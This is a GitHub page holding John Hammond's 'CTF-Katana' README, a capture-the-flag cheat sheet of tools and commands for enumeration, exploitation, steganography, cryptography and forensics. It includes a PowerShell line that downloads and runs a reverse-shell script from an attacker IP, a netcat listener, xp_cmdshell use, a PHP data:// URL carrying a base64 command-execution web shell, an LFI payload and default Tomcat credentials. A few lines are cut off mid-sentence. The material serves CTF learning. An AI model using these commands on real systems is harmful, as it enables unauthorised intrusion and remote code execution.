https://github.com/JohnHammond/ctf-katana
This repository aims to hold suggestions (and hopefully/eventually code) for CTF challenges. The "project" is nicknamed Katana.
https://github.com/JohnHammond/ctf-katana
Last synced: 5 months ago
JSON representation
This repository aims to hold suggestions (and hopefully/eventually code) for CTF challenges. The "project" is nicknamed Katana.
- Host: GitHub
- URL: https://github.com/JohnHammond/ctf-katana
- Owner: JohnHammond
- Created: 2018-02-02T05:11:24.000Z (over 7 years ago)
- Default Branch: master
- Last Pushed: 2023-05-06T13:16:24.000Z (over 2 years ago)
- Last Synced: 2025-03-23T13:52:32.233Z (7 months ago)
- Size: 653 KB
- Stars: 2,680
- Watchers: 96
- Forks: 483
- Open Issues: 4
-
Metadata Files:
- Readme: README.md
- Funding: .github/FUNDING.yml
Awesome Lists containing this project
- awesome-cybersec - CTF-KATANA
README
CTF-Katana
===============
> John Hammond | February 1st, 2018
--------------------------
This repository, at the time of writing, will just host a listing of tools and commands that may help with CTF challenges. I hope to keep it as a "live document," and ideally it will not die out like the old "tools" page I had made ([https://github.com/USCGA/tools](https://github.com/USCGA/tools)).
**The formal tool that automates some of this low-hanging fruit checking is
finally released. Katana is available at [https://github.com/JohnHammond/katana](https://github.com/JohnHammond/katana).** Pull-requests and contributions
are welcome!
---------------
# Table of Contents
1. [Post-Exploitation](#post-exploitation)
2. [Port Enumeration](#port-enumeration)
3. [445 (smb/Samba)](#445-smbsamba)
4. [1433 (Microsoft SQL Server)](#1433-microsoft-sql-server)
5. [SNMP](#snmp)
6. [Microsoft Office Macros](#microsoft-office-macros)
7. [Retrieving Network Service Hashes](#retrieving-network-service-hashes)
8. [Windows Reverse Shells](#windows-reverse-shells)
9. [Known Exploits](#known-exploits)
10. [Excess](#excess)
11. [Esoteric Languages](#esoteric-languages)
13. [Steganography](#steganography)
14. [Cryptography](#cryptography)
15. [Networking](#networking)
16. [PHP](#php)
17. [PDF Files](#pdf-files)
18. [Forensics](#forensics)
19. [PNG File Forensics](#png-file-forensics)
20. [APK Forensics](#apk-forensics)
21. [Web](#web)
22. [Reverse Engineering](#reverse-engineering)
23. [PowerShell](#powerShell)
24. [Windows Executables](#windows-executables)
25. [Python Reversing](#python-reversing)
26. [Binary Exploitation/pwn](#binary-exploitationpwn)
27. [VisualBasicScript Reversing](#visualbasicscript-reversing)
28. [Miscellaneous](#miscellaneous)
29. [Jail Breaks](#jail-breaks)
30. [Trivia](#trivia)
---------------
Post-Exploitation
====================
* [static-binaries]
If you need to use a program that is not on the box you just broke into, try and build a static binary! I've seen this used on Fatty for HackTheBox, getting a `pty` with the typical `python -c 'import pty...'` trick when it didn't have Python originally!
https://github.com/andrew-d/static-binaries
Port Enumeration
====================
445 (smb/Samba)
-----------------------
* [`smbmap`](https://github.com/ShawnDEvans/smbmap)
`smbmap` tells you permissions and access, which `smbclient` does _not_ do!
To try and list shares as the anonymous user **DO THIS** (this doesn't always work for some weird reason)
```
smbmap -H 10.10.10.125 -u anonymous
```
Or you can attempt just:
```
smbmap -H 10.10.10.125
```
And you can specify a domain like so:
```
smbmap -H 10.10.10.125 -u anonymous -d HTB.LOCAL
```
Worth trying `localhost` as a domain, if that gets "NO_LOGON_SERVERS"
```
smbmap -H 10.10.10.125 -u anonymous -d localhost
```
* `enum4linux`
```
enum4linux 10.10.10.125
```
* `smbclient`
**NOTE: DEPENDING ON THE VERSION OF SMBCLIENT YOU ARE USING, you may need to SPECIFY the use of S` prompt, and you can use `ls` and `get` to retrieve files or even `put` if you need to place files there.
1433 (Microsoft SQL Server)
------------------------------
* `impacket` -> `mssqlclient.py`
You can connect to a Microsoft SQL Server with `myssqlclient.py` knowing a username and password like so:
```
mssqlclient.py username@10.10.10.125
```
It will prompt you for a password. **If your password fails, the server might be using "Windows authentication", which you can use with:**
```
mssqlclient.py username@10.10.10.125 -windows-auth
```
If you have access to a Micosoft SQL Server, you can try and `enable_xp_cmdshell` to run commands. With `mssqlclient.py` you can try:
```
SQL> enable_xp_cmdshell
```
though, you may not have permission. If that DOES succeed, you can now run commands like:
```
SQL> xp_cmdshell whoami
```
SNMP
----------------
* snmp-check
```
snmp-check 10.10.10.125
```
Microsoft Office Macros
---------------
* [`oletools`](https://github.com/decalage2/oletools) -> `olevba`
`olevba` can look for Macros within office documents (which you should always check) with just supplying the filename:
```
olevba "Currency Volume Report.xlsm"
```
Retrieving Network Service Hashes
----------------------------------
* [`Responder.py`](https://github.com/SpiderLabs/Responder)
```
./Responder.py -I tun0
```
Windows Reverse Shells
---------------------------
* [Nishang][nishang]
If you have access to PowerShell, you can get a Reverse shell by using [nishang]'s `Invoke-PowerShellTcp.ps1` script inside of the `Shells` directory. Be sure to add the function call example to the bottom of your script, so all you need to to do to host it is (on your Attacker machine):
```
python -m SimpleHTTPServer
```
and then on the victim machine:
```
powershell IEX( New-Object Net.WebClient).DownloadString("http://10.10.14.6:8000/reverse.ps1") )
```
Also, if you want to have nice up and down arrow key usage within your Windows reverse shell, you can use the utility `rlwrap` before your netcat listener command.
```
rlwrap nc -lnvp 9001
```
Known Exploits
------------------
* Java RMI
Metasploit module: `exploit/multi/misc/java_rmi_server`
When testing this, responses are _known to come back with an error or exception_. Your code MAY VERY WELL still be executing. Try and run commands that include a callback. And _use Python_ to live off the land and try avoid special characters, like `|` pipes! [ysoserial](https://github.com/frohoff/ysoserial) is a good tool for deserializing Java code to take advantage of this vulnerability.
* Heartbleed
Metasploit module: `auxiliary/scanner/ssl/openssl_heartbleed`
Be sure to use `set VERBOSE true` to see the retrieved results. This can often contain a flag or some valuable information.
* libssh - SSH
`libssh0.8.1` (or others??) is vulnerable to an easy and immediate login. Metasploit module: `auxiliary/scanner/ssh/libssh_auth_bypass`. Be sure to `set spawn_pty true` to actually receive a shell! Then `sessions -i 1` to interact with the shell spawned (or whatever appropriate ID)
* Bruteforcing RDP
Bruteforcing RDP with `hydra` or `ncrack` is __NOT ALWAYS ADVISABLE__ because of Cred-SSB. An option _might_ be to script xrdp to automate against a password or word list... __but THIS IS NOT TESTED__.
* Apache Tomcat
If you can determine that you are working with an Apache Tomcat server (usually by visiting pages that do not exist and seeing a 404 error message), try to visit `/Manager`, which is usually accessible on Tomcat. Possible credentials could be `tomcat:tomcat`, `tomcat:s3cr3t`, `admin:s3cr3t`, `root:s3cr3t`, etc. etc.. Worthy of bruteforcing with `hydra`.
If you see URLs are appended with a `.action` (not a `.do`), you may be working with Apache Struts.
* Apache Struts
To identify the Apache Struts version is running,
Excess
--------
* [wifite2](https://github.com/derv82/wifite2)
Brute-force a Wi-Fi access point.
* [impacket](https://github.com/SecureAuthCorp/impacket)
Tool to quickly spin up a Samba share.
* [enum4linux](https://github.com/portcullislabs/enum4linux)
Script to scan Windows Samba shares. VERY GOOD TO RUN FOR WINDOWS ENUMERATION.
* [drupalgeddon2](https://github.com/dreadlocked/Drupalgeddon2)
Attack script for old or outdated Drupal servers. Usually very effective.
Esoteric Languages
-----------------------
* [Try It Online](https://tio.run/)
An online tool that has a ton of Esoteric language interpreters.
* [Brainfuck](https://esolangs.org/wiki/brainfuck)
This language is easily detectable by its huge use of plus signs, braces, and arrows. There are plenty of online interpreters, like this one: [https://copy.sh/brainfuck/](https://copy.sh/brainfuck/) Some example code:
```
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++++++++++++++.--.--------------.+++++++++++++.----.-----------
--.++++++++++++.--------.<------------.<++.>>----.+.<+++++++++++.+++++++++++++.>+++++++++++++++++.-------------
--.++++.+++++++++++++++.<<.>>-------.<+++++++++++++++.>+++..++++.--------.+++.<+++.<++++++++++++++++++++++++++
.<++++++++++++++++++++++.>++++++++++++++..>+.----.>------.+++++++.--------.<+++.>++++++++++++..-------.++.
```
* [COW](https://esolangs.org/wiki/COW)
This language is easily identified by numerous "MOO" statements and random capitalization. It has an option on [https://tio.run/](https://tio.run/) Some example code:
```
MoO moO MoO mOo MOO OOM MMM moO moO
MMM mOo mOo moO MMM mOo MMM moO moO
MOO MOo mOo MoO moO moo mOo mOo moo
```
* [Malboge](https://esolangs.org/wiki/malbolge)
An esoteric language that looks a lot like Base85... but isn't. Often has references to "Inferno" or "Hell" or "Dante." Online interpreters like so: [http://www.malbolge.doleczek.pl/](http://www.malbolge.doleczek.pl/) Some example code:
```
(=<`#9]~6ZY32Vx/4Rs+0No-&Jk)"Fh}|Bcy?`=*z]Kw%oG4UUS0/@-ejc(:'8dc
```
* [Piet](https://esolangs.org/wiki/piet)
A graphical programming language... looks like large 8-bit pixels in a variety of colors. Can be interpreted with the tool [`npiet`][npiet]

* [Ook!](http://esolangs.org/wiki/ook!)
A joke language. Recognizable by `.` and `?`, and `!`. Online interpreter for this language: [https://www.dcode.fr/ook-language](https://www.dcode.fr/ook-language) Some example code:
```
Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook! Ook! Ook? Ook! Ook? Ook.
Ook! Ook. Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook?
Ook! Ook! Ook? Ook! Ook? Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook.
```
* [Rockstar](https://esolangs.org/wiki/Rockstar)
A language intended to look like song lyrics [github link](https://github.com/RockstarLang/rockstar).
Rockstar has an official online interpreter which you can find here: [https://codewithrockstar.com/online](https://codewithrockstar.com/online)
below is fizzbuzz in Rockstar:
```
Midnight takes your heart and your soul
While your heart is as high as your soul
Put your heart without your soul into your heart
Give back your heart
Desire is a lovestruck ladykiller
My world is nothing
Fire is ice
Hate is water
Until my world is Desire,
Build my world up
If Midnight taking my world, Fire is nothing and Midnight taking my world, Hate is nothing
Shout "FizzBuzz!"
Take it to the top
If Midnight taking my world, Fire is nothing
Shout "Fizz!"
Take it to the top
If Midnight taking my world, Hate is nothing
Say "Buzz!"
Take it to the top
Whisper my world
```
Steganography
---------------------
* [StegCracker][StegCracker]
Don't ever forget about [`steghide`][steghide]! This tool can use a password list like `rockyou.txt` with steghide. SOME IMAGES CAN HAVE MULTIPLE FILED ENCODED WITH MULTIPLE PASSWORDS.
* [Steganography Online](http://stylesuxx.github.io/steganography/)
A tool often used in CTFs for encoding messages into images.
* [StegSeek][StegSeek]
This is similar to `stegcracker`, but _much_ faster. Can also extract metadata without a password list.
* [`steg_brute.py`](https://github.com/Va5c0/Steghide-Brute-Force-Tool)
This is similar to `stegcracker` above.
* [`openstego`][OpenStego]
A [Java][Java] [`.JAR`][JAR] tool, that can extract data from an image. A good tool to use on guessing challenges, when you don't have any other leads. We found this tool after the [Misc50](http://0xahmed.ninja/nullcon-hackim18-ctf-writeups/) challenge from [HackIM 2018](https://ctftime.org/event/566)
* [`Stegsolve.jar`][Stegsolve.jar]
A [Java][Java] [`.JAR`][JAR] tool, that will open an image and let you as the user arrow through different renditions of the image (viewing color channels, inverted colors, and more). The tool is surprisingly useful.
* [`steghide`][steghide]
A command-line tool typically used alongside a password or key, that could be uncovered some other way when solving a challenge.
* [`stepic`](http://domnit.org/stepic/doc/)
Python image steganography. Stepic hides arbitrary data inside PIL images. Download it here: http://domnit.org/stepic/doc/
* [Digital Invisible Ink Stego Tool](http://diit.sourceforge.net/)
A Java steganography tool that can hide any sort of file inside a digital image (regarding that the message will fit, and the image is 24 bit colour)
# WHEN GIVEN A FILE TO WORK WITH, DO NOT FORGET TO RUN THIS STEGHIDE WITH AN EMPTY PASSWORD!
* [ImageHide](https://www.softpedia.com/get/Security/Encrypting/ImageHide.shtml)
For PNG images (or BMP) images, there exists a Windows utility that can hide "ENCRYPTED" text within the LSB. If you also happen to have passwords, you can decrypt this and potentially find a flag. [https://www.softpedia.com/get/Security/Encrypting/ImageHide.shtml](https://www.softpedia.com/get/Security/Encrypting/ImageHide.shtml)
* [stegoVeritas](https://github.com/bannsec/stegoVeritas/)
Another steganography tool. A simple command-line tool and super easy to use -- definitely one to at least try.
* Unicode Steganography / Zero-Width Space Characters
Some text that may be trying to hide something, in a seemingly innocent way, like "Hmm, there may be something hiding here..." may include zero-width characters. This is a utility that might help: [https://330k.github.io/misc_tools/unicode_steganography.html](https://330k.github.io/misc_tools/unicode_steganography.html) ... Other options are just gross find and replace operations in Python IDLE.
* Online LSB Tools
There are many online LSB tools that work in different ways. If you are given a file that you know is part of a Least Significant Bit challenge, try these tools:
[https://manytools.org/hacker-tools/steganography-encode-text-into-image/](https://manytools.org/hacker-tools/steganography-encode-text-into-image/) Only supports PNG
[https://stylesuxx.github.io/steganography/](https://stylesuxx.github.io/steganography/)
* Other stego tools:
[https://github.com/DominicBreuker/stego-toolkit](https://github.com/DominicBreuker/stego-toolkit)
* [`zsteg`][zsteg]
Command-line tool for use against Least Significant Bit steganography... unfortunately only works against PNG and BMP images.
* [`jsteg`][jsteg]
Another command-line tool to use against JPEG images. [https://github.com/lukechampine/jsteg](https://github.com/lukechampine/jsteg) Handy for Hackerrank Codefest CTF 2018.
* [Jstego][Jstego]
A GUI tool for JPG steganography. [https://sourceforge.net/projects/jstego/](https://sourceforge.net/projects/jstego/) It is a [Java][Java] [JAR] file similar to stegsolve.jar
* Morse Code
Always test for this if you are seeing two distinct values... _it may not always be binary!_ Online decoders like so: [https://morsecode.scphillips.com/translator.html](https://morsecode.scphillips.com/translator.html). If you need to be case-sensistive or include a bit more stuff like numbers and punctuation, use this code: [https://gist.github.com/JohnHammond/961acabfd85a8715220fa79492b25368](https://gist.github.com/JohnHammond/961acabfd85a8715220fa79492b25368)
If you find Morsecode in the "international written form", like "dah-dit-dit-dah" etcetera, you can use this code: [https://gist.github.com/JohnHammond/7d3ddb167fa56f139dc4419091237b51](https://gist.github.com/JohnHammond/7d3ddb167fa56f139dc4419091237b51) ... which was carved out of this resource: [https://morsecode.scphillips.com/morse.html](https://morsecode.scphillips.com/morse.html)
* Whitespace
Tabs and spaces could be representing 1's and 0's and treating them as a binary message... or, they could be whitespace done with [`snow`][snow] or an esoteric programming language interpreter: [https://tio.run/#whitespace](https://tio.run/#whitespace)
* Audio Speed Change (also change pitch)
```
mplayer -af scaletempo -speed 64 flag.mp3
```
* DNA Codes
When given a sequence with only A, C, G, T , there is an online mapping for these. Try this:


* Extract Thumbnail (data is covered in original image)
If you have an image where the data you need is covered, try viewing the thumbnail:
```
exiftool -b -ThumbnailImage my_image.jpg > my_thumbnail.jpg
```
* [`snow`][snow]
A command-line tool for whitespace steganography (see above).
* SONIC Visualizer (audio spectrum)
Some classic challenges use an audio file to hide a flag or other sensitive stuff. SONIC visualizer easily shows you [spectrogram](https://en.wikipedia.org/wiki/Spectrogram). __If it sounds like there is random bleeps and bloops in the sound, try this tactic!__
* [XIAO Steganography](https://xiao-steganography.en.softonic.com/)
Being a Windows-specific tool, it is often used in CTFs to hide flags inside audio files. __Take a look if the challenge has some odd strings which might resemble passwords.__
* [Detect DTMF Tones]
Audio frequencies common to a phone button, DTMF: [https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling](https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling).
* Phone-Keypad
Some messages may be hidden with a string of numbers, but really be encoded with old cell-phone keypads, like text messaging with numbers repeated:

* [`hipshot`][hipshot]
A [Python] module to compress a video into a single standalone image, simulating a long-exposure photograph. Was used to steal a [QR code] visible in a video, displayed through "Star Wars" style text motion.
* [QR code]
A small square "barcode" image that holds data.
* [`zbarimg`][zbarimg]
A command-line tool to quickly scan multiple forms of barcodes, [QR codes] included. Installed like so on a typical [Ubuntu] image:
```
sudo apt install zbar-tools
```
* Punctuation marks `!`, `.` and `?`
I have seen some challenges use just the end of `.` or `?` or `!` to represent the [Ook](http://esolangs.org/wiki/ook!) esoteric programming language. Don't forget that is a thing!
Cryptography
-----------------
* Cryptii
[https://cryptii.com](https://cryptii.com) has multiple decoding tools like base64, Ceaser Cipher, ROT13, Vigenère Cipher and more.
* Keyboard Shift
[https://www.dcode.fr/keyboard-shift-cipher](https://www.dcode.fr/keyboard-shift-cipher) If you see any thing that has the shape of a sentence but it looks like nonsense letters, and notes some shift left or right, it may be a keyboard shift...
* Bit Shift
Sometimes the letters may be shifted by a stated hint, like a binary bit shift ( x >> 1 ) or ( x << 1 ).
* Reversed Text
Sometimes a "ciphertext" is just as easy as reversed text. Don't forgot to check under this rock! You can reverse a string in [Python] like so:
```
"UOYMORFEDIHOTGNIYRTEBTHGIMFTCA.TAHTTERCESASISIHT"[::-1]
```
* XOR
ANY text could be XOR'd. Techniques for this are Trey's code, and XORing the data against the known flag format. Typically it is given in just hex, but once it is decoded into raw binary data, it gives it keeps it's hex form (as in `\xde\xad\xbe\xef` etc..) Note that you can do easy XOR locally with Python like so (you need `pwntools` installed):
``` python
python >>> import pwn; pwn.xor("KEY", "RAW_BINARY_CIPHER")
```
# IF YOU KNOW A DECENT CRIB (PLAINTEXT), USE CYBERCHEF TO HELP DETERMINE THE KEY
# DO NOT FORGET TO JUST BRUTEFORCE JUST THE FIRST BYTE, OR TWO BYTES OR THREE BYTES.
* Caesar Cipher
The most classic shift cipher. Tons of online tools like this: [https://www.dcode.fr/caesar-cipher](https://www.dcode.fr/caesar-cipher) or use `caesar` as a command-line tool (`sudo apt install bsdgames`) and you can supply a key for it. Here's a one liner to try all letter positions:
```
cipher='jeoi{geiwev_gmtliv_ws_svmkmrep}' ; for i in {0..25}; do echo $cipher | caesar $i; done
```
__Be aware!__ Some challenges include punctuation in their shift! If this is the case, try to a shift within all 255 ASCII characters, not just 26 alphabetical letters!
* `caesar`
A command-line caesar cipher tool (noted above) found in the `bsdgames` package.
* [Atbash Cipher]
If you have some text that you have no idea what it is, try the [Atbash cipher]! It's a letter mapping, but the alphabet is reversed: like `A` maps to `Z`, `B` maps to `Y` and so on. There are tons of online tools to do this ([http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)), and you can build it with [Python].
* [Vigenere Cipher]
[http://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](http://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx), [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver) and personal Python code here: [https://pastebin.com/2Vr29g6J](https://pastebin.com/2Vr29g6J)
* Gronsfeld Cipher
A variant of the Vignere cipher that uses numbers insteads of letters. [http://rumkin.com/tools/cipher/gronsfeld.php](http://rumkin.com/tools/cipher/gronsfeld.php)
* Beaufourt Cipher
[https://www.dcode.fr/beaufort-cipher](https://www.dcode.fr/beaufort-cipher)
* [Bacon Cipher](https://en.wikipedia.org/wiki/Bacon%27s_cipher)
A substitution cipher that replaces each character with five characters from a set of two (A and B is used most of the time). If we look at A as 0 and B as 1 it is a special encoding to binary numbers, where the character A has the value of binary `b00000`. Easy to recognize, because the ciphertext only contains two characters (e.g.: A and B) and the length of the ciphertext is divisible by 5. Example: `AAABB AAABA ABBAB AAABB AABAA AAAAB AAAAA AAABA ABBAB ABBAA`.
[Online tool](http://rumkin.com/tools/cipher/baconian.php)
* Python random module cracker/predictor
[https://github.com/tna0y/Python-random-module-cracker](https://github.com/tna0y/Python-random-module-cracker)... helps attack the Mersenne Twister used in Python's random module.
* Transposition Cipher
* RSA: Classic RSA
Variables typically given: `n`, `c`, `e`. _ALWAYS_ try and give to [http://factordb.com](http://factordb.com). If `p` and `q` are able to be determined, use some RSA decryptor; handmade code available here: [https://pastebin.com/ERAMhJ1v](https://pastebin.com/ERAMhJ1v)
* RSA: Multi-prime RSA
When you see multi-prime RSA, you can use calculate `phi` by still using all the factors.
```
phi = (a - 1) * (b - 1) * (c - 1) # ... etcetera
```
__If FactorDB cannot find factors, try alpertron: [https://www.alpertron.com.ar/ECM.HTM](https://www.alpertron.com.ar/ECM.HTM)__
* RSA: `e` is 3 (or small)
If `e` is 3, you can try the cubed-root attack. If you the cubed root of `c`, and if that is smaller than the cubed root of `n`, then your plaintext message `m` is just the cubed root of `c`! Here is [Python] code to take the cubed root:
```
def root3rd(x):
y, y1 = None, 2
while y!=y1:
y = y1
y3 = y**3
d = (2*y3+x)
y1 = (y*(y3+2*x)+d//2)//d
return y
```
* RSA: Wiener's Little D Attack
The telltale sign for this kind of challenge is an enormously large `e` value. Typically `e` is either 65537 (0x10001) or `3` (like for a Chinese Remainder Theorem challenge). Some stolen code available here: [https://pastebin.com/VKjYsDqD](https://pastebin.com/VKjYsDqD)
* RSA: Boneh-Durfee Attack
The tellgate sign for this kind of challenge is also an enormously large `e` value (`e` and `n` have similar size).
Some code for this attack can be found [here](https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage)
* RSA: Chinese Remainder Attack
These challenges can be spotted when given mutiple `c` cipher texts and multiple `n` moduli. `e` must be the same number of given `c` and `n` pairs. Some handmade code here: [https://pastebin.com/qypwc6wH](https://pastebin.com/qypwc6wH)
* [LC4]
This is an adaptation of RC4... just not. There is an implementation available in Python.
[https://github.com/dstein64/LC4/blob/master/documentation.md](https://github.com/dstein64/LC4/blob/master/documentation.md)
* Elgamal
* Affine Cipher
* Substitution Cipher (use quip quip!)
[https://quipqiup.com/](https://quipqiup.com/)
* Railfence Cipher
[http://rumkin.com/tools/cipher/railfence.php](http://rumkin.com/tools/cipher/railfence.php)
* [Playfair Cipher]
racker: [http://bionsgadgets.appspot.com/ww_forms/playfair_ph_web_worker3.html](http://bionsgadgets.appspot.com/ww_forms/playfair_ph_web_worker3.html)
* Polybius Square
[https://www.braingle.com/brainteasers/codes/polybius.php](https://www.braingle.com/brainteasers/codes/polybius.php)
* The Engima
[http://enigma.louisedade.co.uk/enigma.html](http://enigma.louisedade.co.uk/enigma.html),
[https://www.dcode.fr/enigma-machine-cipher](https://www.dcode.fr/enigma-machine-cipher)
* AES ECB
The "blind SQL" of cryptography... leak the flag out by testing for characters just one byte away from the block length.
* Two-Time Pad
* [International Code of Signals Maritime]
First drafted by the British Board of Trade in 1855 and adopted as a world-wide standard on 1 January 1901. It is used for communications with ships, but also occasionally used by geocaching mystery caches (puzzle caches), CTFs and various logic puzzles. You may want to give a look at the tool [maritime flags translator].

* Daggers Cipher
The daggers cipher is another silly text-to-image encoder. This is the key, and you can
find a decoder on [https://www.dcode.fr/daggers-alphabet](https://www.dcode.fr/daggers-alphabet).

* Hylian Language (Twilight Princess)
The Hylian language is another silly text-to-image encoder. This is the key, and you can
find a decoder on [https://www.dcode.fr/hylian-language-twilight-princess](https://www.dcode.fr/hylian-language-twilight-princess).

* Hylian Language (Breath of the Wild)
The Hylian language is another silly text-to-image encoder. This is the key, and you can
find a decoder on [https://www.dcode.fr/hylian-language-breath-of-the-wild](https://www.dcode.fr/hylian-language-breath-of-the-wild).

* Sheikah Language (Breathe of the Wild)
The Sheikah language is another silly text-to-image encoder. This is the key, and you can
find a decoder on [https://www.dcode.fr/sheikah-language](https://www.dcode.fr/sheikah-language).

* Hexahue Alphabet
The hexhue is an another tex-to-image enocder. you can find a decoder
on [https://www.boxentriq.com/code-breaking/hexahue](https://www.boxentriq.com/code-breaking/hexahue)

Networking
---------------
* [Wireshark]
The go-to tool for examining [`.pcap`][PCAP] files.
* [Network Miner]
Seriously cool tool that will try and scrape out images, files, credentials and other goods from [PCAP] and [PCAPNG] files.
* [PCAPNG]
Not all tools like the [PCAPNG] file format... so you can convert them with an online tool [http://pcapng.com/](http://pcapng.com/) or from the command-line with the `editcap` command that comes with installing [Wireshark]:
```
editcap old_file.pcapng new_file.pcap
```
* [`tcpflow`][tcpflow]
A command-line tool for reorganizing packets in a PCAP file and getting files out of them. __Typically it gives no output, but it creates the files in your current directory!__
```
tcpflow -r my_file.pcap
ls -1t | head -5 # see the last 5 recently modified files
```
* [PcapXray]
A GUI tool to visualize network traffic.
PHP
------------
* Magic Hashes
A common vulnerability in [PHP] that fakes hash "collisions..." where the `==` operator falls short in [PHP] type comparison, thinking everything that follows `0e` is considered scientific notation (and therefore 0). More valuable info can be found here: [https://github.com/spaze/hashes](https://github.com/spaze/hashes), but below are the most common breaks.
| Plaintext | MD5 Hash |
| --------- | -------- |
|240610708|0e462097431906509019562988736854|
|QLTHNDT|0e405967825401955372549139051580|
|QNKCDZO|0e830400451993494058024219903391|
|PJNPDWY|0e291529052894702774557631701704|
|NWWKITQ|0e763082070976038347657360817689|
|NOOPCJF|0e818888003657176127862245791911|
|MMHUWUV|0e701732711630150438129209816536|
|MAUXXQC|0e478478466848439040434801845361|
|IHKFRNS|0e256160682445802696926137988570|
|GZECLQZ|0e537612333747236407713628225676|
|GGHMVOE|0e362766013028313274586933780773|
|GEGHBXL|0e248776895502908863709684713578|
|EEIZDOI|0e782601363539291779881938479162|
|DYAXWCA|0e424759758842488633464374063001|
|DQWRASX|0e742373665639232907775599582643|
|BRTKUJZ|00e57640477961333848717747276704|
|ABJIHVY|0e755264355178451322893275696586|
|aaaXXAYW|0e540853622400160407992788832284|
|aabg7XSs|0e087386482136013740957780965295|
|aabC9RqS|0e041022518165728065344349536299|
|0e215962017|0e291242476940776845150308577824|
| Plaintext | SHA1 Hash |
| --------- | --------- |
|aaroZmOk|0e66507019969427134894567494305185566735|
|aaK1STfY|0e76658526655756207688271159624026011393|
|aaO8zKZF|0e89257456677279068558073954252716165668|
|aa3OFF9m|0e36977786278517984959260394024281014729|
| Plaintext | MD4 Hash |
| --------- | --------- |
|bhhkktQZ|0e949030067204812898914975918567|
|0e001233333333333334557778889|0e434041524824285414215559233446|
|0e00000111222333333666788888889|0e641853458593358523155449768529|
|0001235666666688888888888|0e832225036643258141969031181899|
* `preg_replace`
A bug in older versions of [PHP] where the user could get remote code execution
[http://php.net/manual/en/function.preg-replace.php](http://php.net/manual/en/function.preg-replace.php)
* [`phpdc.phpr`][phpdc.phpr]
A command-line tool to decode [`bcompiler`][bcompiler] compiled [PHP] code.
* [`php://filter` for Local File Inclusion](https://www.idontplaydarts.com/2011/02/using-php-filter-for-local-file-inclusion/)
A bug in [PHP] where if GET HTTP variables in the URL are controlling the navigation of the web page, perhaps the source code is `include`-ing other files to be served to the user. This can be manipulated by using [PHP filters](http://php.net/manual/en/filters.php) to potentially retrieve source code. Example like so:
```
http://xqi.cc/index.php?m=php://filter/convert.base64-encode/resource=index
```
* `data://text/plain;base64`
A [PHP] stream that can be taken advantage of if used and evaluated as an `include` resource or evaluated. Can be used for RCE: check out this writeup: [https://ctftime.org/writeup/8868](https://ctftime.org/writeup/8868) ... TL;DR:
```
http://103.5.112.91:1234/?cmd=whoami&page=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsgPz4=
```
PDF Files
-------------
* `pdfinfo`
A command-line tool to get a basic synopsis of what the [PDF] file is.
* `pdfcrack`
A comand-line tool to __recover a password from a PDF file.__ Supports dictionary wordlists and bruteforce.
* `pdfimages`
A command-line tool, the first thing to reach for when given a PDF file. It extracts the images stored in a PDF file, but it needs the name of an output directory (that it will create for) to place the found images.
* [`pdfdetach`][pdfdetach]
A command-line tool to extract files out of a [PDF].
Forensics
-----------
* Python bytecode `uncompyle6`
To decompile bytecode, use `uncompyle6`. There is one special argument (I think `-d` or something???) that can have success if the default operation does not work. Do not give up hope when working with obvious Python bytecode. EasyPythonDecompiler might work, or perhaps testing with `uncompyle`
* Keepass
`keepassx` can be installed on Ubuntu to open and explore Keepass databases. Keepass databases master passwords can be cracked with `keepass2john`.
* [Magic Numbers]
The starting values that identify a file format. These are often crucial for programs to properly read a certain file type, so they must be correct. If some files are acting strangely, try verifying their [magic number] with a [trusted list of file signatures](https://en.wikipedia.org/wiki/List_of_file_signatures).
* [`hexed.it`][hexed.it]
An online tool that allows you to modify the hexadecimal and binary values of an uploaded file. This is a good tool for correcting files with a corrupt [magic number]
* [`dumpzilla`][dumpzilla]
A [Python] script to examine a `.mozilla` configuration file, to examine downloads, bookmarks, history or bookmarks and registered passwords. Usage may be as such:
```
python dumpzilla.py .mozilla/firefox/c3a958fk.default/ --Downloads --History --Bookmarks --Passwords
```
* Repair image online tool
Good low-hanging fruit to throw any image at: [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
* `foremost`
A command-line tool to carve files out of another file. Usage is `foremost [filename]` and it will create an `output` directory.
```
sudo apt install foremost
```
* `binwalk`
A command-line tool to carve files out of another file. Usage to extract is `binwalk -e [filename]` and it will create a `_[filename]_extracted` directory.
```
sudo apt install binwalk
```
* [`hachoir-subfile`][hachoir-subfile]
A command-line tool to carve out files of another file. Very similar to the other tools like `binwalk` and `foremost`, but always try everything!
* [TestDisk]
A command-line tool, used to recover deleted files from a file system image. Handy to use if given a `.dd` and `.img` file etc.
* [photorec]
Another command-line utility that comes with `testdisk`. It is file data recovery software designed to recover lost files including video, documents and archives from hard disks, CD-ROMs, and lost pictures (thus the Photo Recovery name) from digital camera memory. PhotoRec ignores the file system and goes after the underlying data, so it will still work even if your media's file system has been severely damaged or reformatted.
* [Analysis Image] ['https://29a.ch/photo-forensics/#forensic-magnifier']
Forensically is free online tool to analysis image this tool has many features like Magnifier, Clone Detection, Error Level analysis, Noise Analusis, level Sweep, Meta Data, Geo tags, Thumbnail Analysis , JPEG Analysis, Strings Extraction.
PNG File Forensics
--------------------
* `pngcheck`
A command-line tool for "checking" a [PNG] image file. Especially good for verifying checksums.
